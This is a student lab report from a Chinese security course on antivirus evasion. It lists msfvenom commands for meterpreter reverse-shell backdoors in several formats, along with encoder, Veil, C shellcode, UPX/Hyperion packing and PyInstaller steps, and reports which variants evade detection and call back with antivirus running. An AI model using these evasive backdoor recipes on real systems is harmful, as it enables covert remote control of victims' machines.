20232323 2025-2026-1《網絡與系統攻防技術》實驗三實驗報告

一.實驗內容

(1)正確使用msf編碼器,veil-evasion,自己利用shellcode編程等免殺工具或技巧。

正確使用msf編碼器,使用msfvenom生成如jar之類的其他文件

veil,加殼工具

使用C + shellcode編程

(2)通過組合應用各種技術實現惡意代碼免殺。

如果成功實現了免殺的,簡單語言描述原理,不要截圖。與殺軟共生的結果驗證要截圖。

(3)用另一電腦實測,在殺軟開啟的情況下,可運行并回連成功,注明電腦的殺軟名稱與版本。

二.問題回答

(1)殺軟是如何檢測出惡意代碼的?

特征碼掃描:傳統殺軟最核心、最成熟的檢測方式,本質是比對 “已知壞人” 的指紋。

啟發式分析:通過分析程序的代碼結構和邏輯,預判其是否可能是惡意代碼,專門應對 “零日漏洞攻擊”。

行為監控:針對特征碼無法識別的 “未知惡意代碼”,行為分析通過監控程序運行后的行為來判斷是否有害,

沙箱分析:在一個隔離的虛擬環境(沙箱)中運行可疑程序,觀察其行為。

云查殺:將本地難以判斷的可疑文件上傳到云端服務器,利用云端更龐大的特征庫和計算能力進行深度分析,快速反饋結果。

(2)免殺是做什么?

免殺的核心目的,就是通過技術手段修改惡意代碼,讓它能繞過殺毒軟件(殺軟)的檢測,從而在目標設備上偷偷運行。

(3) 免殺的基本方法有哪些?

改特征:加殼/脫殼、混淆代碼,文件修改。

隱藏行為:進程注入,行為觸發條件,API鉤子

模擬正常:偽造程序信息,模擬正常邏輯,分段加載代碼

三.實驗過程

3.1正確使用msf編碼器,veil-evasion,自己利用shellcode編程等免殺工具或技巧。



(1)輸入指令msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.239.131 LPORT=2323 -f exe >20232323_1.exe生成后門可執行文件



(2)將生成的后門放入virustotal中進行檢測。(人機驗證花費不少時間。。。。)

免殺效果為50/72,后門容易被檢測到。







3)輸入msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -b '\x00' LHOST=192.168.239.131 LPORT=2323 -f exe >20232323_2.exe

檢測

效果不是很理想

(4)輸入msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 12 -b '\x00' LHOST=192.168.239.131 LPORT=2323 -f exe >20232323_3.exe



檢測

效果依舊不理想



(5)使用msfvenom -p java/meterpreter/reverse_tcp LHOST=192.168.239.131 LPORT=2323 -f jar >20232323.jar生成jar文件



檢測

效果提升,但未達到理想





(6)msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.239.131 LPORT=2323 x >20232323.php生成.php文件

檢測

有不錯效果



(7)使用msfvenom -p python/meterpreter/reverse_tcp LHOST=192.168.239.131 LPORT=2323 -f >20232323..py生成.py文件,并進行檢測。

檢測

效果理想!





(8)使用msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.239.131 LPORT=2323 x >20232323..apk生成.apk文件

檢測

效果不如.py文件



3.2使用veil-evasion生成后門程序





(1)因為磁盤空間不夠,所以重新創建了一個虛擬機,重新查詢ip地址,然后使用sudo apt -y install veil和usr/share/veil/config/setup.sh --force --silent安裝veil



打開veil并輸入use 1進入Evasion模塊

輸入list查看載荷種類

可見載荷c/meterpreter/rev_tcp的序號為7

輸入use 7選擇該載荷并輸入以下代碼進行配置

set LHOST 192.168.239.132

set LPORT 2323

generate



通過路徑/var/lib/veil/output/compiled/20232323.exe找到后門程序,并進行檢測

效果并不理想



3.3使用C + shellcode編程實現免殺

使用msfvenom-pwindows/meterpreter/reverse_tcpLHOST=192.168.239.131LPORT=2323 -f c對2323.c進行編輯,將buf添加到代碼中



輸入i686-w64-mingw32-g++ shell_payload.c -o 20232323_shell_payload.exe運行程序



檢測

效果提升

3.4加殼工具





使用命令upx 20232323_shell_payload.exe 20232323_hyp.exe對exe程序進行加殼

檢測

效果降低



輸入如下命令,為文件套上加密殼

cp 20232323_shell_payload.exe /usr/share/windows-resources/hyperion/

cd /usr/share/windows-resources/hyperion

wine hyperion.exe -v 20232323_shell_payload.exe 20232323_hyp.exe

3.5通過組合應用各種技術實現惡意代碼免殺



在主機的終端上安裝PyInstaller使用py -m PyInstaller -Fw 20232323_10.py,將.py文件打包成.exe,接著進行檢測

檢測

免殺效果顯著





3.6使用火絨殺毒軟件,并在虛擬機上完成回連

四.問題及解決方案

問題:安裝veil時反復出現報錯

解決方法:克隆地址更換成國內源

五.學習感悟

本次實驗明確了殺軟的檢測邏輯與惡意程序的免殺手段,既看到當前殺軟已能有效檢測多數后門程序,也發現其對 Python 文件、冷門加殼工具等仍存在檢測盲區,個人隱私仍面臨威脅。同時實驗也證實,現有免殺手段僅能躲避殺軟首輪篩查,后門程序若要運行仍會被后續查殺,若想通過其實施攻擊,還需結合社工攻擊等手段關閉殺毒軟件,這也進一步提示需做好病毒監測以保護隱私安全。

浙公網安備 33010602011771號

浙公網安備 33010602011771號